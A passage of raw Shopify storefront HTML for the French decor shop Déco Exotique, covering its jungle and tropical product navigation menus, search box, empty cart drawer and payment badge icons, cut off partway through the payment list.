          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
